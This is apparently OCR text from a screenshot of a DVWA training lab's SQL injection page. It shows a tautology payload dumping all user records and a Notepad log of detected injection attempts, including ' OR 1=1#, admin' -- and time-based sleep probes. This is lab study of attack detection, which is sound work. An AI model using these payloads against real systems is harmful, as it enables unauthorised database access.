 : SQL Injection :: Da
20.94.41.7
Not secure
20.94.41.7/DVWA/vulnerabilities/sqli/?id=%27+OR+%27%27%3D%27&Submit=Submit#
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR ''='
First name: ad
Surname: admin
ID: ' OR ''='
First name: Go
Surname: Brown
ID: ' OR ''='
First name: Ha
Surname: Me
ID: ' OR ''='
First name: Pa
Surname: Picas
ID: ' OR ''='
First name: Bob
Surname: Smith
tyler
' OR 1
' OR 1 = 1
tyler' OR "a" = "a'
123
' OR 1=1 --
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
ome
structions
tup / Reset DB
ute Force
ommand Injection
SRF
e Inclusion
e Upload
secure CAPTCHA
QL Injection
QL Injection (Blind)
eak Session IDs
SS (DOM)
SS (Reflected)
SS (Stored)
SP Bypass
vaScript
uthorisation Bypass
pen HTTP Redirect
yptography
PI
VWA Security
HP Info
bout
gout
rname: admin
urity Level: low
ale: en
i DB: mysql
View Source
View Help
attack_logs - Notepad
File Edit Format View Help
[Submit] => Submit
)
[2025-04-15 20:51:03] Attack attempt detected. Request parameters: Array
(
[id] => ' OR 'a'='a
[Submit] => Submit
)
[2025-04-15 20:51:18] Attack attempt detected. Request parameters: Array
(
[id] => admin' --
[Submit] => Submit
)
[2025-04-15 20:51:26] Attack attempt detected. Request parameters: Array
(
[id] => ' OR 1=1#
[Submit] => Submit
)
[2025-04-15 20:51:36] Attack attempt detected. Request parameters: Array
(
[id] => ' OR ''='
[Submit] => Submit
)
[2025-04-15 20:51:53] Attack attempt detected. Request parameters: Array
(
[id] => ' AND sleep(5)
[Submit] => Submit
)
[2025-04-15 20:51:59] Attack attempt detected. Request parameters: Array
(
[id] => ' AND sleep(5)--
[Submit] => Submit
)
[2025-04-15 20:52:03] Attack attempt detected. Request parameters: Array
(
[id] => ' AND sleep(5) --
[Submit] => Submit
)
[2025-04-15 20:53:03] Attack attempt detected. Request parameters: Array
(
[id] => ' OR 1 = 1
[Submit] => Submit
)
Ln 1, Col 1
100%
Unix (LF)
UTF-8
Type here to search
59°F Mostly cloudy
6:55 PM
4/15/2025
1